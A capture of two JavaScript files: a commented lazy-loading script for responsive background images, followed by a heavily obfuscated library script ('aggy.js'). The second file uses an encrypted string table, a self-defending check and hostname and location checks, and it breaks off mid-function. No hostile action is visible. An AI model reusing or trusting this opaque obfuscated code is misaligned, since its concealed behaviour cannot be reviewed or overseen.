// console.log(window.innerHeight);
// console.log(document.documentElement.clientHeight);
// return b.top >= 0 &&
// 	b.left >= 0 &&
// 	b.right <= (window.innerWidth || document.documentElement.clientWidth) &&
// 	b.bottom <= (window.innerHeight || document.documentElement.clientHeight);

return b.top <= (window.innerHeight || document.documentElement.clientHeight);

};


//Select all elements on the page that has a class of 'bgLazy'
var bgElements = Array.prototype.slice.call(document.querySelectorAll('.bgLazy'));

//Function to run whenever the browser is scrolled or resized.
function onScrollResize() {

	//forEach loop over the bgElements array.
	bgElements.forEach(bgElementLoop);

	//Loop through each item in the array.
	function bgElementLoop(item, index) {

		//Get the current width of the browser window.
		function getWidth() {
		  return Math.max(
		    document.body.scrollWidth,
		    document.documentElement.scrollWidth,
		    document.body.offsetWidth,
		    document.documentElement.offsetWidth,
		    document.documentElement.clientWidth
		  );
		}

		//Check to see if the element is in the browser viewport.
		if (isInViewport(item)) {
			//If the browser viewport is less than or equal to 480px use the mobile image.
			if(getWidth() <= 480){
				var lazyImg = item.getAttribute('data-bglazy-mobile');
			//If the browser viewport is greater than 480px and less than or equal to 1030px use the tablet image.
			}else if(getWidth() > 480 && getWidth() <= 1030){
				var lazyImg = item.getAttribute('data-bglazy-tablet');
			//If the browser viewport is greater than 1030px use the desktop image.
			}else{
				var lazyImg = item.getAttribute('data-bglazy-desktop');
			}

			//Add the background image to the element that enters the viewport.
			item.style.backgroundImage = 'url("' + lazyImg + '")';
			//Add a class of 'bgLazy--show' to fade the background image in.
			item.classList.add('bgLazy--show');
		}
	}
}

//Event Listeners to run the onScrollResize function on page load, on resize, and on scroll.
document.addEventListener("DOMContentLoaded", onScrollResize);
window.addEventListener("resize", onScrollResize);
window.addEventListener("scroll", onScrollResize);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/aggy.js
body_size: 21105
content:
var _0x1444698k=['mCoZWQNdLcK','W69WBCoCWROikCovBCoGWRnn','wZ5NW63dOq','qZHkWO4i','W7ZcM8kdtZy','WR8Aw8kvoG','qMiNWRxcNG','W7xdM8ovE8kb','gdtcLSo3W4S','WRhcHCoYWPFcIW','CxtdTvRdOG','WPD+W6BcKxW','W77cSKrDsG','W7axASopW7G','W4/cKmozW5VdUW','oCkrW7ldNu0','w1ZdQmo0W7e','W4nYjGhdGa','jmkbWOVcSt4','zJZcLg9Q','bmk9nSk5sG','W7ZcP1X0AG','WOSdW7ZcOmor','pSkFWPVdVmoc','W5xdLWfqW4a','dmkLyWJdOa','WQG7A8o0W6S','o8o4WRrNW7a','WQJdOmoZzCkD','W4hcP2bMDG','WPxdU8o1uSku','W5pdMw4uW4a','nCkNySk8dW','WQLgeCobWRm','W7/dHNRdR8kN','oSonWOeyWPm','W6nOW4JcObW','kxuJW5pcIq','WQNdKCoiDmkd','gCoyzmkQW4e','WPNcOCoiWQdcQG','bWpcKSkuW4JdNCkgWO4hEq','W7xcUuj0wG','v8oskvVdUG','WOaGECktnq','WRaFl29Q','uh3dLSkQWRu0WPLeW53dSmozWR5L','WO9JW4xcP0O','WRZcOSoaeHS','lSoOW68yW7m','WP0sW5/cLmoo','nmk3bmkhDG','nSopWQ9VW5S','WPJdJ8k/WP3cRGnvysZdKuOX','WOe9BmkQdq','zKpdSL/dSa','WQWxBSowW58','WRb3W5tcQve','kmolWQOfWQm','cCkYW6pdNwW','DMlcLqlcMa','iwlcQqlcLW','y8k9st/dVa','W6BdGuJdKW','W6hdMmosWOCA','WP5ZW73cRMC','vJdcUgHg','WPtdNCoCxSkO','hmo2WO3dSJm','wGhcSunS','CrVcQv5e','bsRcSmoRW6y','cMpcOXtcUW','W5VcG8otW5pdKa','E8oKW7G9W6tcNsm','W7Osm8oDWOmhWPzg','pmovxSkdW6C','WQC8vCoPW7W','ospcGmoTW5m','Amk7EIBdOW','pwpdK8kTWR0','k8ozWQhcQmkn','cKxdLmobAq','puWBW7xcUG','WP3cOf45WRC','W4xcMSogW7pdOG','W6BdVdPLW5e','WRtcPSolWPhcUG','vvtcRXVcIW','W6tdMvq3W4S','kCoqWRVdSG','WQjLW6xcLe0','WOigfmkEW5K','W7ddLsv2W5C','jSoMWPj7W50','pmozxCkl','wXz+WQSZ','W4tcNSoyW4xdRa','gXJcH8oxW4O','c8k0WPhdV2q','y8kPW5f6W5SzW7hcHmoyW7pdU8kX','WROrzmkelq','C17dSxpdJW','fmo4WOddRbe','W77dGvxdGmoO','wb9VWRRcMG','fmoCWPCVWRm','Dmo+oK/dTG','pSo3WOmQWPi','BaXuW7xdVW','W7jRCSocW5a','lmkXW6tdHMu','mLT+qGu','WRtcImojWO/cTa','z8ouW7/dUKxcK8k6smoabxBdSG','WP1pgCoRWRK','WR3cU2ikWR0','fmk2WPdcIZ4','r8opkLRdJq','fsJcMSoVWQO','WPi6CmoEW6O','ce4LzsRcLZ7cPW4OW4G','hmkYb8k/WPC','WQnpemojWRu','c8orW7ddSsO','W71QWOZcNbm','WOZcNSo/eca','W6ldL8oEWQ4e','WQNcONu+WQ0','WQC+AmoGW5u','pSokW4WIW50','tCkouqtdNW','WQRcVKabWRq','n37dOCo1uq','WRqKpSkOW78','lSotWOZcTCk6','W4VcRxe','WRa2e8k8W4y','k0OEW6lcNW','uvBdT8oCW6G','q8keyaNdVa','W7fpW7JcLaq','DZVcJxv3','xXr/pJi','cwZcKrdcQa','zCoCb8kvwa','fmkbb8k6WQq','oCoHCSk+W4e','WP3cPmobWPxcPa','lCoDWRicWO4','DLxdIeFcUG','duqLBcZcUcJcMb89W4S','iIRcQmosW6q','EhddL8o4W7O','WQHJW4VdRsi','WRixCmoDW4O','WQGWpfvQ','W4BcPMrd','W4hdGhBdKSoZ','bf7dM8o9qW','l8kDcmkSCq','fCkLCq','oXRcM8o8W7i','WOhdP8oFD8kB','FeudWRVcOG','kMBcIH7cHG','oee0W4dcLG','WP4Ft8kupG','dCoSWRPfW7O','WOeNsd5z','wgGC','WOKyW5NcVSo1','oSkeWQlcGGi','FLxdVuFdLW','W7SfW6FdTHa','oCkOjCkMyG','bmoEWPqnWPq','W65VW4JcVa0','W53cS2LoDG','vYL3cMu','BmoLg8kava','W4RcUmoMW77dNa','WRCCESoFW4y','WP/dImoPsCkI','ydbLW5ZdGa','nNNdVCokEa','W6X6W6ZcPHm','jYxdISowDa','W5/cKSoZW5/dMW','nxVcJHxcNW','W5lcN8oIW7NdUW','lCokWQiCWPK','FwVdNCo4W6m','W6ZcTmo6W6RdLW','h3yQW6dcUW','fCkPfCkKWOC','t8ofcMddNW','zxlcLsq','o8oEWQeWWQ0','eeBcNcBcUq','W7n9eqNdMW','W5jtdspdTq','Cx15WPq','W7JdKmowWQaD','lmoPWPuPWOe','zSoXW5ynW5a','tX5BgxC','WRPAW4JcPvm','WOi1k8kRW6u','dCkri8ktzW','W4lcPMTaDG','c8kcmSkXWOe','WQOohCkUW44','DmoqW6/cH1a','WRBcLmoolai','rLldL8ofW7S','WQGWW7pcVSoy','CCoUevddVW','WPXOW4FdVaa','kCoJW5qaW7W','oSkPdCkdvq','WRVcUCo/WRpcHG','WQZcTX87WR4WWQeK','W4dcKaCKW40','qmoIo0ldIW','W7JdNxFdKCog','WR9eW4tcKwa','qLn4osC','hh0OW6RcTa','dCkWw8oiaG','yCoUcf/dGa','W6tdNSkuWPJdKa','p8kKWRpcMXG','pmoCWPaOWQG','W4hdI2pdKmon','m8osASobdW','WRCJW7lcVmoo','wMJdJCo1W6i','zmkHW5n5W5WAW7dcMmoAW7tdSSkT','o8oOW6tdPqC','DXlcLNbg','tCkqDstdSq','g2GrWPWKsSoAdmkH','oCkfWQNcPai','WQ0cCSotW4O','vSosB8ojW4BcLmovFSkGWQRcMCkt','W6CgWOVdUh5bW6ZdMXe+','W57dMH4oWPO','WP1Bd8oHWOG','WPRdSCo8CCkL','yv3dTSoBW5m','jCkWb8k3WRy','Amo2g2pdGG','imkHW7VdUgS','W78iiSk9Aa','qhqWWQ3cKW','lSo9WP/cQmkK','aSktFSoxpW','oCo5WQtdHJa','nmk1W77dJKy','BuddQCohW6K','iMldVmoa','W4JcN8oQW5NdMW','kN94wti','FJn6fxi','iSokwSkAW7i','m8oanCkoyG','WO8/ACkInq','vNJdRSodW6y','tCkUxZG','ymoYiMxdQG','WPuRdmkLW4y','WRS3CSoFW5m','W61luIyvW4ldOxm0WQ3cPK3cGW','WPSkW5xcJmov','j8oMW54kW4i','W5pcVmomW5NdMq','gCobWR8/WRa','uYvwW5ZdPG','b2vbxZi','dmo5EHRcUq','ogRdOmoKva','W5DiWP/dNW','imosWRfyW5K','zWDCWR0u','pCoGWOmAWOC','W7ddGgKHW4q','g3LODI8','vemqWRBcSa','tI1uWOWs','pSoQWOldTaK','W7i5fxPa','fmoDWPddGa0','W5ddLtrXW4y','WQytwSkPca','AHPDl2K','rh7cNdBcGG','E8khxWhdHW','W5P0W5JcVba','WOzVW5VdVce','W5/dPt8nWQG','W4tdLqDPW4/dGIlcOCoihmkV','WQxcSCoLkca','WPPdbmoiWRe','k8oVWQvV','W5ddJcu6WRi','vexdT23dGG','lCoxW7ddHwe','W5LwntBdTq','m8o2WP7dSGe','WPvMW7JdLay','l8o3W4GzW5W','CJbmW5NdRW','aSktoCktWOe','WRJcVCoaWPpcHW','zJ/dRv1V','W6xdSIPsW6a','E1/dIKVdIq','m8kxW7FdINy','W6RdI8oaWQO4','omkCDCoOaW','bCo3CSkcW4S','i8oNvSkKW7G','WR07F8o/W48','umo0kfldVa','nCk0W5BdPwi','mmo3W4WsW7C','WRmvsmk0eG','ov9YDZ8','jSoBWPhcNSka','mmosWRxcOCku','s0xcQZpcHW','W7hdUmobWOqF','od7cRCo/W4C','CxldLCoOW4O','xh3cLIJcOW','mSoSWRWAWR0','W57dKwSpW4a','tH5cWQC7','W5pdIM8cW54','lmoLWR7dJqO','WOPyW4ZdLZS','WR/dTCowESkP','vf7cQaRcVW','uYRcTNDg','WQubAmkqlq','WPifW5JcG8oo','W57dNHjHW6W','W7ldGquzWQ4','W7j6nbVdUa','FSoPdu7dNa','amkLp8kzWPK','W6v5fspdTq','rWhdJdlcLuqgWR52','FaZdSwvz','tb9JoKK','s0ayWR/cGq','W53dQvSfW6i','oSk8wmoNdG','kCkjW7/dHNO','W57dICo0WR8R','Ch7dGKtdTq','ospdH11EtCot','W6JdUuCeW4a','W4dcI2yjsW','W73dGf7dPSoO','FCk+W7BdUKq','vSkryXe','W5nAkXBdUG','gYZcKmoPW4y','WRRcK8oNWQxcPa','tcH/W7pdSa','W7/dTCoJWRyz','k8oUWQ4','tq1yW7/dOW','CXldNNH6','vHbnW5S','yXXoW5VdKG','WPi9ivjT','r8o+jf/dOW','eCkPFmoTlW','yWOgWOVcHG','W4tcUMfYBW','n0ZcTH7cGW','WPldQCke','WPZcLNi5WQu','W64UmmktW4i','qXNdGbRcKq','wexdVMtdOW','WOf8W6BdKH8','Bmo5b8kyta','CYrljeq','vNtdRwpdOa','W7FcTNvLBa','W5NdSIvOW68','W7BdQZCjWOG','vSovy8oiW4pdP8otvmkCWRlcUW','WR4RcSkMW7K','wSoIimkjzG','D3qyWPVcKq','eCkVieJcTa','W5FdImoNWQ4G','scDDeKS','hmkCmSknrq','omkwW7FdLG'];function _0x1444698l(a,b){a=a-0x12b;var c=_0x1444698k[a];if(_0x1444698l['gCmGPu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1444698l['ODoCpm']=h,_0x1444698l['WTHzos']={},_0x1444698l['gCmGPu']=!![];}var e=_0x1444698k[0x0],f=a+e,g=_0x1444698l['WTHzos'][f];if(g===undefined){if(_0x1444698l['VJFixP']===undefined){var i=function(j){this['WxVGoU']=j,this['xaCJMt']=[0x1,0x0,0x0],this['kFyncR']=function(){return'newState';},this['nXqDrE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['looMWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['fRQvTj']=function(){var j=new RegExp(this['nXqDrE']+this['looMWz']),k=j['test'](this['kFyncR']['toString']())?--this['xaCJMt'][0x1]:--this['xaCJMt'][0x0];return this['RUkpVK'](k);},i['prototype']['RUkpVK']=function(j){if(!Boolean(~j))return j;return this['UoLsWs'](this['WxVGoU']);},i['prototype']['UoLsWs']=function(j){for(var k=0x0,l=this['xaCJMt']['length'];k<l;k++){this['xaCJMt']['push'](Math['round'](Math['random']())),l=this['xaCJMt']['length'];}return j(this['xaCJMt'][0x0]);},new i(_0x1444698l)['fRQvTj'](),_0x1444698l['VJFixP']=!![];}c=_0x1444698l['ODoCpm'](c,b),_0x1444698l['WTHzos'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x1444698l;while(!![]){try{var c=parseInt(a0(0x224,'8jTP'))+parseInt(a0(0x15d,'^ORt'))+parseInt(a0(0x1c6,'4]GY'))*-parseInt(a0(0x299,'DlNO'))+parseInt(a0(0x21d,'Ra#3'))+-parseInt(a0(0x225,'(H@W'))*-parseInt(a0(0x290,'n^FU'))+-parseInt(a0(0x193,'Ra#3'))+parseInt(a0(0x17a,'1x]C'))*-parseInt(a0(0x2bb,'8jTP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1444698k,0xabea4),!function(){var a1=_0x1444698l,k={};k[a1(0x270,'BA25')]=function(N,O){return N<O;},k[a1(0x28f,'fcmQ')]=function(N,O){return N!==O;},k[a1(0x157,'e1wL')]=function(N,O){return N===O;},k[a1(0x160,'lW[y')]=function(N,O){return N+O;},k[a1(0x1ad,'wc6R')]=function(N,O){return N*O;},k[a1(0x214,'rMtJ')]=function(N,O){return N-O;},k[a1(0x1cb,'e[Y3')]=function(N,O){return N<O;},k[a1(0x14a,']NY8')]=function(N,O){return N===O;},k[a1(0x286,'4R*h')]=function(N,O){return N+O;},k[a1(0x27c,'^ORt')]=function(N,O){return N!==O;},k[a1(0x13d,'V$Zn')]=function(N,O){return N===O;},k[a1(0x284,'jc8Z')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x25a,'jc8Z')]=function(N,O){return N||O;},k[a1(0x144,'uROk')]=function(N,O){return N(O);},k[a1(0x1b8,'mYeb')]=function(N){return N();},k[a1(0x15c,'e[Y3')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x149,'t]WB')]=function(N,O){return N!==O;},k[a1(0x166,'FUyI')]=function(N,O){return N!==O;},k[a1(0x138,'e1wL')]=function(N,O){return N!==O;},k[a1(0x183,'$LFX')]=function(N,O){return N!==O;},k[a1(0x23a,'Gnci')]=function(N,O){return N!==O;},k[a1(0x1c9,'jc8Z')]=function(N,O){return N!==O;},k[a1(0x246,'2Xzc')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x12b,'NNvB')]=function(N,O){return N(O);},k[a1(0x21c,'1c&o')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x15e,'(H@W')]=function(N,O){return N||O;},k[a1(0x27f,'6kvs')]=a1(0x1fc,'lW[y')+a1(0x1be,'4]GY')+a1(0x2aa,'4nmx')+a1(0x198,'uZo]')+a1(0x271,'BA25')+a1(0x29b,'uROk')+a1(0x241,'[MTE')+a1(0x1df,'6kvs')+a1(0x262,'$^G(')+a1(0x1b0,'t]WB')+a1(0x151,'gzDm')+a1(0x148,'UqF1')+a1(0x212,'4]GY')+a1(0x136,'d3Qe')+a1(0x295,'rMtJ')+a1(0x239,'(yvI')+a1(0x1c5,'FUyI')+a1(0x252,'e[Y3')+a1(0x134,'Gnci')+a1(0x13c,'t]WB')+a1(0x1ed,'V$Zn')+a1(0x15b,'Gnci')+a1(0x190,'V$Zn')+a1(0x1ea,'UBSG')+a1(0x1bd,'w)bU')+a1(0x25b,'2S[j')+a1(0x1ce,'UBSG')+a1(0x203,'mYeb')+a1(0x1c3,'e1wL')+a1(0x22e,'uZo]')+a1(0x1d6,'Gnci')+a1(0x1e7,'sx8g')+a1(0x12c,'4]GY')+a1(0x297,'NNvB')+a1(0x227,'1x]C')+a1(0x28b,'2S[j')+a1(0x21f,'w)bU')+a1(0x195,'FUyI')+a1(0x24a,']NY8')+a1(0x18b,'mYeb')+a1(0x16c,'n^FU')+a1(0x29a,'pnb4')+a1(0x16d,'UqF1')+a1(0x233,'1c&o')+a1(0x2ab,'rMtJ')+a1(0x277,'2Xzc')+a1(0x280,'pnb4')+a1(0x1d0,'rMtJ'),k[a1(0x142,'w)bU')]=a1(0x135,'uZo]')+a1(0x1a4,'KQkC')+a1(0x173,'zwVs')+a1(0x210,'gzDm')+a1(0x1f3,'4nmx')+a1(0x1c0,'(yvI')+a1(0x275,'lW[y')+a1(0x153,'R795')+a1(0x140,'fcmQ')+a1(0x229,'1c&o')+a1(0x1f2,'8jTP')+a1(0x18c,'b*tX')+a1(0x208,'4nmx')+a1(0x2a9,'e[Y3')+a1(0x24f,'uZo]')+a1(0x13b,'uROk')+a1(0x218,'Ra#3')+a1(0x14e,'pnb4')+a1(0x244,'6kvs')+a1(0x185,'b*tX')+a1(0x2b4,'jc8Z')+a1(0x1a3,'$LFX')+a1(0x17e,'UqF1')+a1(0x2b3,'FUyI')+a1(0x24e,'2Xzc')+a1(0x1ec,'n^FU')+a1(0x207,'[MTE')+a1(0x243,'V$Zn')+a1(0x2b6,'4]GY')+a1(0x245,'sx8g')+a1(0x1c8,'1c&o')+a1(0x165,'Gnci')+a1(0x256,'4]GY')+a1(0x1d9,'uZo]'),k[a1(0x228,'d3Qe')]=a1(0x2ac,'uZo]')+a1(0x219,'gzDm')+a1(0x1f1,'9c55')+a1(0x22f,'[RyY')+a1(0x2a8,'sx8g')+a1(0x260,'2S[j')+a1(0x205,'wc6R')+a1(0x188,'pnb4')+a1(0x19c,'sx8g')+a1(0x21e,'zwVs')+a1(0x23b,'1c&o')+a1(0x17c,'t]WB')+a1(0x1a9,'8jTP')+a1(0x2b5,'(yvI')+a1(0x27e,'4R*h'),k[a1(0x2b7,'FUyI')]=a1(0x159,'uROk')+a1(0x1c2,'BA25')+a1(0x13a,'(H@W')+a1(0x215,'4nmx')+a1(0x1f5,'6kvs')+a1(0x1ae,'NNvB')+a1(0x187,'4R*h')+a1(0x14d,'d3Qe')+a1(0x20b,'R!Ul')+a1(0x23e,'mYeb')+a1(0x211,'(H@W'),k[a1(0x169,'6kvs')]=a1(0x1ac,'(H@W')+a1(0x22d,'Gnci')+a1(0x2b1,'t]WB')+a1(0x247,'4nmx')+a1(0x16a,'zwVs')+a1(0x1ab,'KQkC')+a1(0x1dd,'(H@W')+a1(0x1f0,'e1wL')+a1(0x146,'[RyY')+a1(0x133,'wc6R')+a1(0x2b2,'n^FU')+a1(0x204,'$^G(')+a1(0x216,'e1wL')+a1(0x2bf,'UqF1')+a1(0x1d8,'e[Y3')+a1(0x29d,'KQkC')+a1(0x17f,'^ORt')+a1(0x2af,'wc6R'),k[a1(0x2be,'uZo]')]=a1(0x20e,'$LFX')+a1(0x189,'KQkC'),k[a1(0x143,'R!Ul')]=function(N){return N();},k[a1(0x2bd,'(yvI')]=function(N){return N();},k[a1(0x2ad,'uROk')]=function(N){return N();},k[a1(0x19f,'2Xzc')]=function(N,O,P){return N(O,P);},k[a1(0x1fd,'4]GY')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'1x]C')]=function(N,O,P){return N(O,P);},k[a1(0x2a1,'e1wL')]=function(N,O){return N(O);},k[a1(0x238,'BA25')]=function(N){return N();},k[a1(0x28d,'4nmx')]=function(N){return N();},k[a1(0x1e4,'V$Zn')]=a1(0x192,'zwVs')+a1(0x21a,'R!Ul')+a1(0x14f,'R!Ul')+a1(0x19d,'mYeb')+a1(0x1f9,'95Ih'),k[a1(0x196,'zwVs')]=function(N,O){return N!==O;},k[a1(0x199,'6kvs')]=a1(0x1b9,'9c55')+a1(0x25f,']NY8'),k[a1(0x1e3,'(yvI')]=a1(0x263,'fcmQ')+'t',k[a1(0x24d,'pnb4')]=function(N,O){return N===O;},k[a1(0x2bc,'mYeb')]=a1(0x268,'8jTP')+a1(0x2a4,']NY8'),k[a1(0x16b,'4R*h')]=function(N,O,P){return N(O,P);},k[a1(0x294,'pnb4')]=a1(0x206,'1c&o')+'t',k[a1(0x21b,'[MTE')]=a1(0x1a6,'^ORt')+a1(0x27b,'NNvB')+a1(0x161,'[MTE'),k[a1(0x274,'$^G(')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x285,'d3Qe')]=a1(0x27a,'4R*h')+a1(0x2a0,'^ORt')+a1(0x1d5,'9c55')+a1(0x2a2,'sx8g')+a1(0x273,'4nmx')+a1(0x23d,'4nmx')+a1(0x178,'V$Zn')+a1(0x1da,'[MTE'),k[a1(0x28c,'fcmQ')]=a1(0x259,'R795')+a1(0x281,'95Ih')+a1(0x1e0,'R795')+a1(0x1c4,'Ra#3')+a1(0x26f,'rMtJ')+a1(0x23c,'UqF1'),k[a1(0x22c,'$^G(')]=function(N){return N();},k[a1(0x22a,'8jTP')]=function(N,O){return N!==O;},k[a1(0x19e,'$^G(')]=function(N,O){return N+O;},k[a1(0x236,'2Xzc')]=function(N,O){return N+O;},k[a1(0x1b3,'$LFX')]=a1(0x249,'[MTE');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x1444698l;if(P){var R=P[a2(0x1bb,'UqF1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a3=a1,P={};P[a3(0x276,'Gnci')]=function(S,T){var a4=a3;return l[a4(0x170,'(H@W')](S,T);},P[a3(0x19a,'4nmx')]=function(S,T){var a5=a3;return l[a5(0x26b,'b*tX')](S,T);};var Q=P;for(var R in N)if(l[a3(0x1a7,'t]WB')](R[a3(0x132,'95Ih')+'h'],O)&&function(S,T){var a6=a3;for(var U=0x2;Q[a6(0x1d3,'uZo]')](U,T[a6(0x209,'jc8Z')+'h']);U++)if(Q[a6(0x267,'sx8g')](S[a6(0x182,'9c55')+a6(0x14c,'uROk')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function q(N,O){var a7=a1;return l[a7(0x264,'zwVs')](N,Math[a7(0x150,'1x]C')](l[a7(0x213,'9c55')](Math[a7(0x155,'d3Qe')+'m'](),l[a7(0x269,'e1wL')](l[a7(0x254,'b*tX')](O,0x1),N))));}function s(N,O){var a8=a1;for(var P=0x0;l[a8(0x18f,'95Ih')](P,O[a8(0x201,'uROk')+'h']);P++){var Q=O[P],R=l[a8(0x137,'^ORt')](0x0,Q[a8(0x19b,'Ra#3')+'Of']('.'))?l[a8(0x1f7,'fcmQ')]('.',N):N,S=l[a8(0x1e2,'4]GY')](R[a8(0x1aa,'1x]C')+'h'],Q[a8(0x289,'[MTE')+'h']),T=R[a8(0x1e5,'t]WB')+'Of'](Q,S),S=l[a8(0x258,'UqF1')](-0x1,T)&&l[a8(0x283,'zwVs')](T,S);if(S&&(l[a8(0x176,'^ORt')](R[a8(0x194,'Gnci')+'h'],Q[a8(0x222,'KQkC')+'h'])||l[a8(0x139,'FUyI')](0x0,Q[a8(0x26d,'$^G(')+'Of']('.'))))return 0x1;}}function v(){var a9=a1,N,O;return l[a9(0x191,'^ORt')](p,l[a9(0x292,'4]GY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var aa=a1,N=l[aa(0x293,'uZo]')](z,l[aa(0x25d,'wc6R')](v));if(N){var N=l[aa(0x1b6,'[RyY')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[aa(0x291,'DlNO')](0x46,N[aa(0x147,'b*tX')+aa(0x2ba,'2S[j')](0x0))&&l[aa(0x14b,'d3Qe')](0x66,N[aa(0x171,'w)bU')+aa(0x1db,'KQkC')](0x0))||l[aa(0x278,'[RyY')](0x49,N[aa(0x200,'R!Ul')+aa(0x29c,'gzDm')](0x1))&&l[aa(0x2a3,'NNvB')](0x69,N[aa(0x200,'R!Ul')+aa(0x202,'8jTP')](0x1))||l[aa(0x278,'[RyY')](0x4c,N[aa(0x13e,'$^G(')+aa(0x2a5,'sx8g')](0x2))&&l[aa(0x26c,'FUyI')](0x6c,N[aa(0x182,'9c55')+aa(0x242,'lW[y')](0x2))||l[aa(0x232,'$^G(')](0x45,N[aa(0x1a5,'4nmx')+aa(0x220,'UqF1')](0x3))&&l[aa(0x282,'pnb4')](0x65,N[aa(0x235,'V$Zn')+aa(0x1b5,'mYeb')](0x3))||l[aa(0x17d,'^ORt')](0x3a,N[aa(0x147,'b*tX')+aa(0x1fb,'6kvs')](0x4))):void 0x0;}}function z(N){var ab=a1;return l[ab(0x172,'d3Qe')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var ac=a1,N=l[ac(0x251,'zwVs')](v);if(N){var O=l[ac(0x1d7,']NY8')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[ac(0x1cb,'e[Y3')](O,'~')?l[ac(0x22b,'4nmx')](z,N):P)&&l[ac(0x174,'w)bU')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[ac(0x1d2,'d3Qe')](O,P);}}function D(){var ad=a1,N=l[ad(0x141,'KQkC')],O=new RegExp(l[ad(0x1cd,'gzDm')],'g');return N[ad(0x12d,'R!Ul')+'ce'](O,'')[ad(0x223,'t]WB')](';');}function E(){var ae=a1,N=l[ae(0x253,'zwVs')],O=new RegExp(l[ae(0x1c7,'^ORt')],'g');return N[ae(0x279,'[RyY')+'ce'](O,'')[ae(0x296,'$^G(')](';');}function F(N){var af=a1;return l[af(0x1f8,'fcmQ')](-0x1,N[af(0x180,'[RyY')+'Of'](String[af(0x1e8,'UBSG')+af(0x28a,'b*tX')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x16e,'gzDm')](N)||new RegExp(l[af(0x1dc,'FUyI')],'g')[af(0x1f4,'4R*h')](N));var O;}function G(N,O){var ag=a1,P=N[ag(0x1ca,'t]WB')+'h'];return l[ag(0x1ba,'1c&o')](N[ag(0x288,'Gnci')+ag(0x18e,'BA25')](l[ag(0x152,'Ra#3')](P,O[ag(0x231,'zwVs')+'h']),P),O);}function H(){var ah=a1,N=l[ah(0x20c,'e1wL')][ah(0x1e1,'uROk')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=l[ah(0x217,'KQkC')](D),Q=l[ah(0x226,'2S[j')](B),R=l[ah(0x24c,'Ra#3')](E);continue;case'1':return!Q||!!(l[ah(0x1ee,'Ra#3')](s,Q=l[ah(0x145,'[MTE')](G,Q,String[ah(0x287,'w)bU')+ah(0x248,'UBSG')+'de'](0x2e))?Q[ah(0x15a,'4nmx')+ah(0x234,'UBSG')](0x0,l[ah(0x1e9,'R795')](Q[ah(0x197,'gzDm')+'h'],0x1)):Q,P)||l[ah(0x257,'4R*h')](s,Q,R)||l[ah(0x1b2,'UqF1')](F,Q)||l[ah(0x26a,'DlNO')](y));case'2':l[ah(0x1af,'$LFX')](U);continue;case'3':var S={};S[ah(0x18a,'(H@W')]=l[ah(0x186,'e1wL')],S[ah(0x24b,'95Ih')]=function(V,W){var ai=ah;return l[ai(0x1cf,'R!Ul')](V,W);},S[ah(0x184,'V$Zn')]=l[ah(0x1de,'R!Ul')],S[ah(0x1c1,'8jTP')]=function(V,W){var aj=ah;return l[aj(0x18d,']NY8')](V,W);},S[ah(0x2a6,'DlNO')]=l[ah(0x26e,'NNvB')],S[ah(0x27d,'1c&o')]=function(V,W){var ak=ah;return l[ak(0x16f,'NNvB')](V,W);},S[ah(0x1fa,'NNvB')]=l[ah(0x265,'jc8Z')],S[ah(0x20a,'lW[y')]=function(V,W){var al=ah;return l[al(0x16f,'NNvB')](V,W);},S[ah(0x2b8,'uROk')]=function(V){var am=ah;return l[am(0x162,'R!Ul')](V);};var T=S;continue;case'4':var U=l[ah(0x1b4,'UBSG')](m,this,function(){var an=ah,V={};V[an(0x1e6,'d3Qe')]=T[an(0x154,'9c55')];var W=V,X=T[an(0x1ef,'1c&o')](typeof window,T[an(0x13f,'1c&o')])?window:T[an(0x255,'Gnci')](typeof process,T[an(0x177,'n^FU')])&&T[an(0x175,'w)bU')](typeof require,T[an(0x272,'t]WB')])&&T[an(0x1a0,'e1wL')](typeof global,T[an(0x131,'sx8g')])?global:this,Y=function(){var ao=an,Z=new 